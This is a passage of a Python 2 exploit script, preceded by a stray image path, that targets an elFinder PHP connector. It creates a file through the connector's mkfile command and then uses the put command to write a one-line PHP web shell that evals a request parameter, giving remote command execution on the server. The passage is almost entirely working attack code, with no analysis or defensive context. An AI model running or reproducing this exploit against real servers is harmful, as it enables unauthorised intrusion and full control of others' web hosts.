 tcyber = cookielib.CookieJar()
opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(tcyber))
create = opener.open('http://'+host+'/'+path+'/php/connector.minimal.php?cmd=mkfile&name='+evilfile+'&target=l1_Lw')
#print create.read()
payload = urllib.urlencode({
'cmd' : 'put',
'target' : 'l1_'+evilfile.encode('base64','strict'),
'content' : '<?php eval($_GET[\'cmd\']); ?>'
})
write = opener.open('http://'+host+'/'+path+'/php/connector.minimal.php', payload)
print write.read()
print '\n'